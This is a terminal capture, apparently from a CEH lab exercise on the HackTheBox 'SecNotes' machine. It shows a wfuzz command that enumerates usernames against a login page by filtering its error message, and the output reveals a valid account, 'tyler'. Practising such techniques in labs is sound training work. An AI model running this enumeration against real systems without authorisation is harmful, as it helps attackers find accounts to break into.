 ┌──(thadigus㉿kali)-[~/CEH/Week5/SecNotes]
└─$ wfuzz -c -w /usr/share/wordlists/seclists/Usernames/Names/names.txt -d "username=FUZZ&password=anything" --hs "N
o account" http://10.10.10.97/login.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.97/login.php
Total requests: 10177
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000009512:   200        34 L     91 W       1276 Ch     "tyler"
Total time: 0
Processed Requests: 10177
Filtered Requests: 10176
Requests/sec.: 0